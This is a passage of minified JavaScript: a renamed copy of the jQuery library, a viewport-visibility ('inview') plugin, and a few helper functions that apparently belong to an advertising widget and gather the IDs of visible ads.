t||"string"==typeof e||(e=st(e).not(this).detach()),this.domManip([e],!0,function(e){var t=this.nextSibling,n=this.parentNode;(n&&1===this.nodeType||11===this.nodeType)&&(st(this).remove(),t?t.parentNode.insertBefore(e,t):n.appendChild(e))})},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,r){e=et.apply([],e);var i,o,a,s,u,l,c=0,f=this.length,p=this,m=f-1,y=e[0],v=st.isFunction(y);if(v||!(1>=f||"string"!=typeof y||st.support.checkClone)&&en.test(y))return this.each(function(i){var o=p.eq(i);v&&(e[0]=y.call(this,i,n?o.html():t)),o.domManip(e,n,r)});if(f&&(i=st.buildFragment(e,this[0].ownerDocument,!1,this),o=i.firstChild,1===i.childNodes.length&&(i=o),o)){for(n=n&&st.nodeName(o,"tr"),a=st.map(b(i,"script"),h),s=a.length;f>c;c++)u=i,c!==m&&(u=st.clone(u,!0,!0),s&&st.merge(a,b(u,"script"))),r.call(n&&st.nodeName(this[c],"table")?d(this[c],"tbody"):this[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,st.map(a,g),c=0;s>c;c++)u=a[c],tn.test(u.type||"")&&!st._data(u,"globalEval")&&st.contains(l,u)&&(u.src?st.ajax({url:u.src,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0}):st.globalEval((u.text||u.textContent||u.innerHTML||"").replace(rn,"")));i=o=null}return this}}),st.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){st.fn[e]=function(e){for(var n,r=0,i=[],o=st(e),a=o.length-1;a>=r;r++)n=r===a?this:this.clone(!0),st(o[r])[t](n),tt.apply(i,n.get());return this.pushStack(i)}}),st.extend({clone:function(e,t,n){var r,i,o,a,s,u=st.contains(e.ownerDocument,e);if(st.support.html5Clone||st.isXMLDoc(e)||!Ut.test("<"+e.nodeName+">")?s=e.cloneNode(!0):(sn.innerHTML=e.outerHTML,sn.removeChild(s=sn.firstChild)),!(st.support.noCloneEvent&&st.support.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||st.isXMLDoc(e)))for(r=b(s),i=b(e),a=0;null!=(o=i[a]);++a)r[a]&&v(o,r[a]);if(t)if(n)for(i=i||b(e),r=r||b(s),a=0;null!=(o=i[a]);a++)y(o,r[a]);else y(e,s);return r=b(s,"script"),r.length>0&&m(r,!u&&b(e,"script")),r=i=o=null,s},buildFragment:function(e,t,n,r){for(var i,o,a,s,u,l,c,f=e.length,d=p(t),h=[],g=0;f>g;g++)if(o=e[g],o||0===o)if("object"===st.type(o))st.merge(h,o.nodeType?[o]:o);else if(Qt.test(o)){for(s=s||d.appendChild(t.createElement("div")),a=(Jt.exec(o)||["",""])[1].toLowerCase(),u=on[a]||on._default,s.innerHTML=u[1]+o.replace(Yt,"<$1></$2>")+u[2],c=u[0];c--;)s=s.lastChild;if(!st.support.leadingWhitespace&&Vt.test(o)&&h.push(t.createTextNode(Vt.exec(o)[0])),!st.support.tbody)for(o="table"!==a||Gt.test(o)?"<table>"!==u[1]||Gt.test(o)?0:s:s.firstChild,c=o&&o.childNodes.length;c--;)st.nodeName(l=o.childNodes[c],"tbody")&&!l.childNodes.length&&o.removeChild(l);for(st.merge(h,s.childNodes),s.textContent="";s.firstChild;)s.removeChild(s.firstChild);s=d.lastChild}else h.push(t.createTextNode(o));for(s&&d.removeChild(s),st.support.appendChecked||st.grep(b(h,"input"),x),g=0;o=h[g++];)if((!r||-1===st.inArray(o,r))&&(i=st.contains(o.ownerDocument,o),s=b(d.appendChild(o),"script"),i&&m(s),n))for(c=0;o=s[c++];)tn.test(o.type||"")&&n.push(o);return s=null,d},cleanData:function(e,n){for(var r,i,o,a,s=0,u=st.expando,l=st.cache,c=st.support.deleteExpando,f=st.event.special;null!=(o=e[s]);s++)if((n||st.acceptData(o))&&(i=o[u],r=i&&l[i])){if(r.events)for(a in r.events)f[a]?st.event.remove(o,a):st.removeEvent(o,a,r.handle);l[i]&&(delete l[i],c?delete o[u]:o.removeAttribute!==t?o.removeAttribute(u):o[u]=null,K.push(i))}}});var un,ln,cn,fn=/alpha\([^)]*\)/i,pn=/opacity\s*=\s*([^)]*)/,dn=/^(top|right|bottom|left)$/,hn=/^(none|table(?!-c[ea]).+)/,gn=/^margin/,mn=RegExp("^("+ut+")(.*)$","i"),yn=RegExp("^("+ut+")(?!px)[a-z%]+$","i"),vn=RegExp("^([+-])=("+ut+")","i"),bn={BODY:"block"},xn={position:"absolute",visibility:"hidden",display:"block"},Tn={letterSpacing:0,fontWeight:400},wn=["Top","Right","Bottom","Left"],Nn=["Webkit","O","Moz","ms"];st.fn.extend({css:function(e,n){return st.access(this,function(e,n,r){var i,o,a={},s=0;if(st.isArray(n)){for(i=ln(e),o=n.length;o>s;s++)a[n[s]]=st.css(e,n[s],!1,i);return a}return r!==t?st.style(e,n,r):st.css(e,n)},e,n,arguments.length>1)},show:function(){return N(this,!0)},hide:function(){return N(this)},toggle:function(e){var t="boolean"==typeof e;return this.each(function(){(t?e:w(this))?st(this).show():st(this).hide()})}}),st.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=un(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":st.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,a,s,u=st.camelCase(n),l=e.style;if(n=st.cssProps[u]||(st.cssProps[u]=T(l,u)),s=st.cssHooks[n]||st.cssHooks[u],r===t)return s&&"get"in s&&(o=s.get(e,!1,i))!==t?o:l[n];if(a=typeof r,"string"===a&&(o=vn.exec(r))&&(r=(o[1]+1)*o[2]+parseFloat(st.css(e,n)),a="number"),!(null==r||"number"===a&&isNaN(r)||("number"!==a||st.cssNumber[u]||(r+="px"),st.support.clearCloneStyle||""!==r||0!==n.indexOf("background")||(l[n]="inherit"),s&&"set"in s&&(r=s.set(e,r,i))===t)))try{l[n]=r}catch(c){}}},css:function(e,n,r,i){var o,a,s,u=st.camelCase(n);return n=st.cssProps[u]||(st.cssProps[u]=T(e.style,u)),s=st.cssHooks[n]||st.cssHooks[u],s&&"get"in s&&(o=s.get(e,!0,r)),o===t&&(o=un(e,n,i)),"normal"===o&&n in Tn&&(o=Tn[n]),r?(a=parseFloat(o),r===!0||st.isNumeric(a)?a||0:o):o},swap:function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i}}),e.getComputedStyle?(ln=function(t){return e.getComputedStyle(t,null)},un=function(e,n,r){var i,o,a,s=r||ln(e),u=s?s.getPropertyValue(n)||s[n]:t,l=e.style;return s&&(""!==u||st.contains(e.ownerDocument,e)||(u=st.style(e,n)),yn.test(u)&&gn.test(n)&&(i=l.width,o=l.minWidth,a=l.maxWidth,l.minWidth=l.maxWidth=l.width=u,u=s.width,l.width=i,l.minWidth=o,l.maxWidth=a)),u}):V.documentElement.currentStyle&&(ln=function(e){return e.currentStyle},un=function(e,n,r){var i,o,a,s=r||ln(e),u=s?s[n]:t,l=e.style;return null==u&&l&&l[n]&&(u=l[n]),yn.test(u)&&!dn.test(n)&&(i=l.left,o=e.runtimeStyle,a=o&&o.left,a&&(o.left=e.currentStyle.left),l.left="fontSize"===n?"1em":u,u=l.pixelLeft+"px",l.left=i,a&&(o.left=a)),""===u?"auto":u}),st.each(["height","width"],function(e,n){st.cssHooks[n]={get:function(e,r,i){return r?0===e.offsetWidth&&hn.test(st.css(e,"display"))?st.swap(e,xn,function(){return E(e,n,i)}):E(e,n,i):t},set:function(e,t,r){var i=r&&ln(e);return C(e,t,r?k(e,n,r,st.support.boxSizing&&"border-box"===st.css(e,"boxSizing",!1,i),i):0)}}}),st.support.opacity||(st.cssHooks.opacity={get:function(e,t){return pn.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=st.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===st.trim(o.replace(fn,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||r&&!r.filter)||(n.filter=fn.test(o)?o.replace(fn,i):o+" "+i)}}),st(function(){st.support.reliableMarginRight||(st.cssHooks.marginRight={get:function(e,n){return n?st.swap(e,{display:"inline-block"},un,[e,"marginRight"]):t}}),!st.support.pixelPosition&&st.fn.position&&st.each(["top","left"],function(e,n){st.cssHooks[n]={get:function(e,r){return r?(r=un(e,n),yn.test(r)?st(e).position()[n]+"px":r):t}}})}),st.expr&&st.expr.filters&&(st.expr.filters.hidden=function(e){return 0===e.offsetWidth&&0===e.offsetHeight||!st.support.reliableHiddenOffsets&&"none"===(e.style&&e.style.display||st.css(e,"display"))},st.expr.filters.visible=function(e){return!st.expr.filters.hidden(e)}),st.each({margin:"",padding:"",border:"Width"},function(e,t){st.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];4>r;r++)i[e+wn[r]+t]=o[r]||o[r-2]||o[0];return i}},gn.test(e)||(st.cssHooks[e+t].set=C)});var Cn=/%20/g,kn=/\[\]$/,En=/\r?\n/g,Sn=/^(?:submit|button|image|reset)$/i,An=/^(?:input|select|textarea|keygen)/i;st.fn.extend({serialize:function(){return st.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=st.prop(this,"elements");return e?st.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!st(this).is(":disabled")&&An.test(this.nodeName)&&!Sn.test(e)&&(this.checked||!Zt.test(e))}).map(function(e,t){var n=st(this).val();return null==n?null:st.isArray(n)?st.map(n,function(e){return{name:t.name,value:e.replace(En,"\r\n")}}):{name:t.name,value:n.replace(En,"\r\n")}}).get()}}),st.param=function(e,n){var r,i=[],o=function(e,t){t=st.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(n===t&&(n=st.ajaxSettings&&st.ajaxSettings.traditional),st.isArray(e)||e.__sh&&!st.isPlainObject(e))st.each(e,function(){o(this.name,this.value)});else for(r in e)j(r,e[r],n,o);return i.join("&").replace(Cn,"+")};var jn,Dn,Ln=st.now(),Hn=/\?/,Mn=/#.*$/,qn=/([?&])_=[^&]*/,_n=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Fn=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,On=/^(?:GET|HEAD)$/,Bn=/^\/\//,Pn=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Rn=st.fn.load,Wn={},$n={},In="*/".concat("*");try{Dn=Y.href}catch(zn){Dn=V.createElement("a"),Dn.href="",Dn=Dn.href}jn=Pn.exec(Dn.toLowerCase())||[],st.fn.load=function(e,n,r){if("string"!=typeof e&&Rn)return Rn.apply(this,arguments);var i,o,a,s=this,u=e.indexOf(" ");return u>=0&&(i=e.slice(u,e.length),e=e.slice(0,u)),st.isFunction(n)?(r=n,n=t):n&&"object"==typeof n&&(o="POST"),s.length>0&&st.ajax({url:e,type:o,dataType:"html",data:n}).done(function(e){a=arguments,s.html(i?st("<div>").append(st.parseHTML(e)).find(i):e)}).complete(r&&function(e,t){s.each(r,a||[e.responseText,t,e])}),this},st.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){st.fn[t]=function(e){return this.on(t,e)}}),st.each(["get","post"],function(e,n){st[n]=function(e,r,i,o){return st.isFunction(r)&&(o=o||i,i=r,r=t),st.ajax({url:e,type:n,dataType:o,data:r,success:i})}}),st.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Dn,type:"GET",isLocal:Fn.test(jn[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":In,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":e.String,"text html":!0,"text json":st.parseJSON,"text xml":st.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?H(H(e,st.ajaxSettings),t):H(st.ajaxSettings,e)},ajaxPrefilter:D(Wn),ajaxTransport:D($n),ajax:function(e,n){function r(e,n,r,s){var l,f,v,b,T,N=n;2!==x&&(x=2,u&&clearTimeout(u),i=t,a=s||"",w.readyState=e>0?4:0,r&&(b=M(p,w,r)),e>=200&&300>e||304===e?(p.ifModified&&(T=w.getResponseHeader("Last-Modified"),T&&(st.lastModified[o]=T),T=w.getResponseHeader("etag"),T&&(st.etag[o]=T)),304===e?(l=!0,N="notmodified"):(l=q(p,b),N=l.state,f=l.data,v=l.error,l=!v)):(v=N,(e||!N)&&(N="error",0>e&&(e=0))),w.status=e,w.statusText=(n||N)+"",l?g.resolveWith(d,[f,N,w]):g.rejectWith(d,[w,N,v]),w.statusCode(y),y=t,c&&h.trigger(l?"ajaxSuccess":"ajaxError",[w,p,l?f:v]),m.fireWith(d,[w,N]),c&&(h.trigger("ajaxComplete",[w,p]),--st.active||st.event.trigger("ajaxStop")))}"object"==typeof e&&(n=e,e=t),n=n||{};var i,o,a,s,u,l,c,f,p=st.ajaxSetup({},n),d=p.context||p,h=p.context&&(d.nodeType||d.__sh)?st(d):st.event,g=st.Deferred(),m=st.Callbacks("once memory"),y=p.statusCode||{},v={},b={},x=0,T="canceled",w={readyState:0,getResponseHeader:function(e){var t;if(2===x){if(!s)for(s={};t=_n.exec(a);)s[t[1].toLowerCase()]=t[2];t=s[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===x?a:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return x||(e=b[n]=b[n]||e,v[e]=t),this},overrideMimeType:function(e){return x||(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(2>x)for(t in e)y[t]=[y[t],e[t]];else w.always(e[w.status]);return this},abort:function(e){var t=e||T;return i&&i.abort(t),r(0,t),this}};if(g.promise(w).complete=m.add,w.success=w.done,w.error=w.fail,p.url=((e||p.url||Dn)+"").replace(Mn,"").replace(Bn,jn[1]+"//"),p.type=n.method||n.type||p.method||p.type,p.dataTypes=st.trim(p.dataType||"*").toLowerCase().match(lt)||[""],null==p.crossDomain&&(l=Pn.exec(p.url.toLowerCase()),p.crossDomain=!(!l||l[1]===jn[1]&&l[2]===jn[2]&&(l[3]||("http:"===l[1]?80:443))==(jn[3]||("http:"===jn[1]?80:443)))),p.data&&p.processData&&"string"!=typeof p.data&&(p.data=st.param(p.data,p.traditional)),L(Wn,p,n,w),2===x)return w;c=p.global,c&&0===st.active++&&st.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!On.test(p.type),o=p.url,p.hasContent||(p.data&&(o=p.url+=(Hn.test(o)?"&":"?")+p.data,delete p.data),p.cache===!1&&(p.url=qn.test(o)?o.replace(qn,"$1_="+Ln++):o)),p.ifModified&&(st.lastModified[o]&&w.setRequestHeader("If-Modified-Since",st.lastModified[o]),st.etag[o]&&w.setRequestHeader("If-None-Match",st.etag[o])),(p.data&&p.hasContent&&p.contentType!==!1||n.contentType)&&w.setRequestHeader("Content-Type",p.contentType),w.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+In+"; q=0.01":""):p.accepts["*"]);for(f in p.headers)w.setRequestHeader(f,p.headers[f]);if(p.beforeSend&&(p.beforeSend.call(d,w,p)===!1||2===x))return w.abort();T="abort";for(f in{success:1,error:1,complete:1})w[f](p[f]);if(i=L($n,p,n,w)){w.readyState=1,c&&h.trigger("ajaxSend",[w,p]),p.async&&p.timeout>0&&(u=setTimeout(function(){w.abort("timeout")},p.timeout));try{x=1,i.send(v,r)}catch(N){if(!(2>x))throw N;r(-1,N)}}else r(-1,"No Transport");return w},getScript:function(e,n){return st.get(e,t,n,"script")},getJSON:function(e,t,n){return st.get(e,t,n,"json")}}),st.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return st.globalEval(e),e}}}),st.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),st.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=V.head||st("head")[0]||V.documentElement;return{send:function(t,i){n=V.createElement("script"),n.async=!0,e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,t){(t||!n.readyState||/loaded|complete/.test(n.readyState))&&(n.onload=n.onreadystatechange=null,n.parentNode&&n.parentNode.removeChild(n),n=null,t||i(200,"success"))},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(t,!0)}}}});var Xn=[],Un=/(=)\?(?=&|$)|\?\?/;st.ajaxSetup({jsonp:"cb",jsonpCallback:function(){var e=Xn.pop()||st.expando+Ln++;return this[e]=!0,e}}),st.ajaxPrefilter("json jsonp",function(n,r,i){var o,a,s,u=n.jsonp!==!1&&(Un.test(n.url)?"url":"string"==typeof n.data&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Un.test(n.data)&&"data");return u||"jsonp"===n.dataTypes[0]?(o=n.jsonpCallback=st.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,u?n[u]=n[u].replace(Un,"$1"+o):n.jsonp!==!1&&(n.url+=(Hn.test(n.url)?"&":"?")+n.jsonp+"="+o),n.converters["script json"]=function(){return s||st.error(o+" was not called"),s[0]},n.dataTypes[0]="json",a=e[o],e[o]=function(){s=arguments},i.always(function(){e[o]=a,n[o]&&(n.jsonpCallback=r.jsonpCallback,Xn.push(o)),s&&st.isFunction(a)&&a(s[0]),s=a=t}),"script"):t});var Vn,Yn,Jn=0,Gn=e.ActiveXObject&&function(){var e;for(e in Vn)Vn[e](t,!0)};st.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&_()||F()}:_,Yn=st.ajaxSettings.xhr(),st.support.cors=!!Yn&&"withCredentials"in Yn,Yn=st.support.ajax=!!Yn,Yn&&st.ajaxTransport(function(n){if(!n.crossDomain||st.support.cors){var r;return{send:function(i,o){var a,s,u=n.xhr();if(n.username?u.open(n.type,n.url,n.async,n.username,n.password):u.open(n.type,n.url,n.async),n.xhrFields)for(s in n.xhrFields)u[s]=n.xhrFields[s];n.mimeType&&u.overrideMimeType&&u.overrideMimeType(n.mimeType),n.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");try{for(s in i)u.setRequestHeader(s,i[s])}catch(l){}u.send(n.hasContent&&n.data||null),r=function(e,i){var s,l,c,f,p;try{if(r&&(i||4===u.readyState))if(r=t,a&&(u.onreadystatechange=st.noop,Gn&&delete Vn[a]),i)4!==u.readyState&&u.abort();else{f={},s=u.status,p=u.responseXML,c=u.getAllResponseHeaders(),p&&p.documentElement&&(f.xml=p),"string"==typeof u.responseText&&(f.text=u.responseText);try{l=u.statusText}catch(d){l=""}s||!n.isLocal||n.crossDomain?1223===s&&(s=204):s=f.text?200:404}}catch(h){i||o(-1,h)}f&&o(s,l,f,c)},n.async?4===u.readyState?setTimeout(r):(a=++Jn,Gn&&(Vn||(Vn={},st(e).unload(Gn)),Vn[a]=r),u.onreadystatechange=r):r()},abort:function(){r&&r(t,!0)}}}});var Qn,Kn,Zn=/^(?:toggle|show|hide)$/,er=RegExp("^(?:([+-])=|)("+ut+")([a-z%]*)$","i"),tr=/queueHooks$/,nr=[W],rr={"*":[function(e,t){var n,r,i=this.createTween(e,t),o=er.exec(t),a=i.cur(),s=+a||0,u=1,l=20;if(o){if(n=+o[2],r=o[3]||(st.cssNumber[e]?"":"px"),"px"!==r&&s){s=st.css(i.elem,e,!0)||n||1;do u=u||".5",s/=u,st.style(i.elem,e,s+r);while(u!==(u=i.cur()/a)&&1!==u&&--l)}i.unit=r,i.start=s,i.end=o[1]?s+(o[1]+1)*n:n}return i}]};st.Animation=st.extend(P,{tweener:function(e,t){st.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");for(var n,r=0,i=e.length;i>r;r++)n=e[r],rr[n]=rr[n]||[],rr[n].unshift(t)},prefilter:function(e,t){t?nr.unshift(e):nr.push(e)}}),st.Tween=$,$.prototype={constructor:$,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(st.cssNumber[n]?"":"px")},cur:function(){var e=$.propHooks[this.prop];return e&&e.get?e.get(this):$.propHooks._default.get(this)},run:function(e){var t,n=$.propHooks[this.prop];return this.pos=t=this.options.duration?st.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):$.propHooks._default.set(this),this}},$.prototype.init.prototype=$.prototype,$.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=st.css(e.elem,e.prop,"auto"),t&&"auto"!==t?t:0):e.elem[e.prop]},set:function(e){st.fx.step[e.prop]?st.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[st.cssProps[e.prop]]||st.cssHooks[e.prop])?st.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},$.propHooks.scrollTop=$.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},st.each(["toggle","show","hide"],function(e,t){var n=st.fn[t];st.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(I(t,!0),e,r,i)}}),st.fn.extend({fadeTo:function(e,t,n,r){return this.filter(w).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=st.isEmptyObject(e),o=st.speed(t,n,r),a=function(){var t=P(this,st.extend({},e),o);a.finish=function(){t.stop(!0)},(i||st._data(this,"finish"))&&t.stop(!0)};return a.finish=a,i||o.queue===!1?this.each(a):this.queue(o.queue,a)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return"string"!=typeof e&&(r=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=null!=e&&e+"queueHooks",o=st.timers,a=st._data(this);if(n)a[n]&&a[n].stop&&i(a[n]);else for(n in a)a[n]&&a[n].stop&&tr.test(n)&&i(a[n]);for(n=o.length;n--;)o[n].elem!==this||null!=e&&o[n].queue!==e||(o[n].anim.stop(r),t=!1,o.splice(n,1));(t||!r)&&st.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var t,n=st._data(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=st.timers,a=r?r.length:0;for(n.finish=!0,st.queue(this,e,[]),i&&i.cur&&i.cur.finish&&i.cur.finish.call(this),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;a>t;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),st.each({slideDown:I("show"),slideUp:I("hide"),slideToggle:I("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){st.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),st.speed=function(e,t,n){var r=e&&"object"==typeof e?st.extend({},e):{complete:n||!n&&t||st.isFunction(e)&&e,duration:e,easing:n&&t||t&&!st.isFunction(t)&&t};return r.duration=st.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in st.fx.speeds?st.fx.speeds[r.duration]:st.fx.speeds._default,(null==r.queue||r.queue===!0)&&(r.queue="fx"),r.old=r.complete,r.complete=function(){st.isFunction(r.old)&&r.old.call(this),r.queue&&st.dequeue(this,r.queue)},r},st.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},st.timers=[],st.fx=$.prototype.init,st.fx.tick=function(){var e,n=st.timers,r=0;for(Qn=st.now();n.length>r;r++)e=n[r],e()||n[r]!==e||n.splice(r--,1);n.length||st.fx.stop(),Qn=t},st.fx.timer=function(e){e()&&st.timers.push(e)&&st.fx.start()},st.fx.interval=13,st.fx.start=function(){Kn||(Kn=setInterval(st.fx.tick,st.fx.interval))},st.fx.stop=function(){clearInterval(Kn),Kn=null},st.fx.speeds={slow:600,fast:200,_default:400},st.fx.step={},st.expr&&st.expr.filters&&(st.expr.filters.animated=function(e){return st.grep(st.timers,function(t){return e===t.elem}).length}),st.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){st.offset.setOffset(this,e,t)});var n,r,i={top:0,left:0},o=this[0],a=o&&o.ownerDocument;if(a)return n=a.documentElement,st.contains(n,o)?(o.getBoundingClientRect!==t&&(i=o.getBoundingClientRect()),r=z(a),{top:i.top+(r.pageYOffset||n.scrollTop)-(n.clientTop||0),left:i.left+(r.pageXOffset||n.scrollLeft)-(n.clientLeft||0)}):i},st.offset={setOffset:function(e,t,n){var r=st.css(e,"position");"static"===r&&(e.style.position="relative");var i,o,a=st(e),s=a.offset(),u=st.css(e,"top"),l=st.css(e,"left"),c=("absolute"===r||"fixed"===r)&&st.inArray("auto",[u,l])>-1,f={},p={};c?(p=a.position(),i=p.top,o=p.left):(i=parseFloat(u)||0,o=parseFloat(l)||0),st.isFunction(t)&&(t=t.call(e,n,s)),null!=t.top&&(f.top=t.top-s.top+i),null!=t.left&&(f.left=t.left-s.left+o),"using"in t?t.using.call(e,f):a.css(f)}},st.fn.extend({position:function(){if(this[0]){var e,t,n={top:0,left:0},r=this[0];return"fixed"===st.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),st.nodeName(e[0],"html")||(n=e.offset()),n.top+=st.css(e[0],"borderTopWidth",!0),n.left+=st.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-st.css(r,"marginTop",!0),left:t.left-n.left-st.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||V.documentElement;e&&!st.nodeName(e,"html")&&"static"===st.css(e,"position");)e=e.offsetParent;return e||V.documentElement})}}),st.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);st.fn[e]=function(i){return st.access(this,function(e,i,o){var a=z(e);return o===t?a?n in a?a[n]:a.document.documentElement[i]:e[i]:(a?a.scrollTo(r?st(a).scrollLeft():o,r?o:st(a).scrollTop()):e[i]=o,t)},e,i,arguments.length,null)}}),st.each({Height:"height",Width:"width"},function(e,n){st.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){st.fn[i]=function(i,o){var a=arguments.length&&(r||"boolean"!=typeof i),s=r||(i===!0||o===!0?"margin":"border");return st.access(this,function(n,r,i){var o;return st.isWindow(n)?n.document.documentElement["client"+e]:9===n.nodeType?(o=n.documentElement,Math.max(n.body["scroll"+e],o["scroll"+e],n.body["offset"+e],o["offset"+e],o["client"+e])):i===t?st.css(n,r,s):st.style(n,r,i,s)},n,a?i:t,a,null)}})}),e.__sh=st,"function"==typeof define&&define.amd&&define.amd.__sh&&define("__sh",[],function(){return st})})(window);!function(t){function e(){var e,i,n={height:a.innerHeight,width:a.innerWidth};return n.height||(e=r.compatMode,(e||!t.support.boxModel)&&(i="CSS1Compat"===e?f:r.body,n={height:i.clientHeight,width:i.clientWidth})),n}function i(){return{top:a.pageYOffset||f.scrollTop||r.body.scrollTop,left:a.pageXOffset||f.scrollLeft||r.body.scrollLeft}}function n(){var n,l=t(),r=0;if(t.each(d,function(t,e){var i=e.data.selector,n=e.$element;l=l.add(i?n.find(i):n)}),n=l.length)for(o=o||e(),h=h||i();n>r;r++)if(t.contains(f,l[r])){var a,c,p,s=t(l[r]),u={height:s.height(),width:s.width()},g=s.offset(),v=s.data("inview");if(!h||!o)return;g.top+u.height>h.top&&g.top<h.top+o.height&&g.left+u.width>h.left&&g.left<h.left+o.width?(a=h.left>g.left?"right":h.left+o.width<g.left+u.width?"left":"both",c=h.top>g.top?"bottom":h.top+o.height<g.top+u.height?"top":"both",p=a+"-"+c,v&&v===p||s.data("inview",p).trigger("inview",[!0,a,c])):v&&s.data("inview",!1).trigger("inview",[!1])}}var o,h,l,d={},r=document,a=window,f=r.documentElement,c=t.expando;t.event.special.inview={add:function(e){d[e.guid+"-"+this[c]]={data:e,$element:t(this)},l||t.isEmptyObject(d)||(l=setInterval(n,250))},remove:function(e){try{delete d[e.guid+"-"+this[c]]}catch(i){}t.isEmptyObject(d)&&(clearInterval(l),l=null)}},t(a).bind("scroll resize scrollstop",function(){o=h=null}),!f.addEventListener&&f.attachEvent&&f.attachEvent("onfocusin",function(){h=null})}(__sh);function __yget_ad_list(settings){ad_list="";__sh('#'+settings.widget_div_id).find(".pdnwamq_endu").each(function(i,e){if(__sh(e).is(":visible"))ad_list+=__sh(__sh(e).find("a")[0]).prop("href").split("/")[6]+",";});return ad_list.slice(0,-1);}
function __enc(s,m){var n="";s=s.toString();for(var i=0;i<s.length;i++){if((i%m==0)&&(i>0)){n+="-";}
n+=s[i];}
return n;}
String.prototype.allReplace=function(obj){var retStr=this
for(var x in obj){retStr=retStr.replace(new RegExp(x,'g'),obj[x])}
return retStr}
